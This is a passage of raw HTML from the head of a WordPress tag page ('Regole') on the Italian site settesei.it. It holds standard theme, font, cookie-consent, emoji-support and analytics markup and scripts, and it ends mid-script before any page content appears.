

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.settesei.it/tag/regole/
body_size: 30203
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Regole | settesei.it</title>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.settesei.it/xmlrpc.php"/>
    <meta name='robots' content='max-image-preview:large'/>
<link rel="icon" type="image/png" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo-76_FavIcon_Nero-300x259.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.settesei.it/wp-content/uploads/2020/10/Logo_76_Bianco-300x300.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//use.fontawesome.com'/>
<link rel="alternate" type="application/rss+xml" title="settesei.it &raquo; Feed" href="https://www.settesei.it/feed/"/>
<link rel="alternate" type="application/rss+xml" title="settesei.it &raquo; Feed dei commenti" href="https://www.settesei.it/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="settesei.it &raquo; Regole Feed del tag" href="https://www.settesei.it/tag/regole/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.settesei.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>.svg-inline--fa{display:inline-block;height:1em;overflow:visible;vertical-align:-.125em}</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.settesei.it/wp-content/uploads/font-awesome/v5.13.0/css/svg-with-js.css' type='text/css' media='all'/>
<style id='font-awesome-svg-styles-inline-css' type='text/css'>.wp-block-font-awesome-icon svg::before,.wp-rich-text-font-awesome-icon svg::before{content:unset}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.settesei.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.settesei.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='megamenu-css' href='https://www.settesei.it/wp-content/uploads/maxmegamenu/style.css?ver=375b79' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://www.settesei.it/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.settesei.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all'/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A700%2C400&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous"/>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.settesei.it/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='font_awesome-css' href='https://www.settesei.it/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://www.settesei.it/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.settesei.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.settesei.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous"/>
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>@font-face{font-family:"FontAwesome";font-display:block;src:url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot) , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2) format("woff2") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff) format("woff") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf) format("truetype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome) format("svg")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot) , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2) format("woff2") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff) format("woff") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf) format("truetype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot) , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2) format("woff2") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff) format("woff") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf) format("truetype") , url(https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome) format("svg");unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD}</style>
<script type="text/javascript" src="https://www.settesei.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">//<![CDATA[
var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#dd3333","button_1_button_hover":"#b12929","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#424242","button_4_button_hover":"#353535","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#dd3333","button_7_button_hover":"#b12929","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https:\/\/www.settesei.it\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.settesei.it/wp-json/"/><link rel="alternate" type="application/json" href="https://www.settesei.it/wp-json/wp/v2/tags/245"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.settesei.it/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.7"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141927242-1"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-141927242-1');</script>    <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.settesei.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.settesei.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";var td_get_template_directory_uri="https:\/\/www.settesei.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="8";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass 